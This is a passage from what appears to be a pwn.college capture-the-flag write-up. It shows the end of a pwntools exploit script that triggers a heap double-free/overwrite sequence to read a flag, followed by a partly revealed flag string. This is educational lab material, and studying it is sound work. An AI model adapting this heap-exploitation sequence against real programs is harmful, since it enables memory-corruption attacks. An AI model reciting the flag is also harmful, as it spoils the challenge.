
    target.sendline(data)

def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def main():

    launch()

    malloc(542)

    free()

    scanf(b"A" * 8)

    free()

    read_flag()

    puts()

    quit()

    target.interactive()

if __name__ == "__main__":

    main()

```

## Flag

:spoiler[`pwn.college{oZ6_TOkCX4vXbuU0gTGgGHmYWRJ.01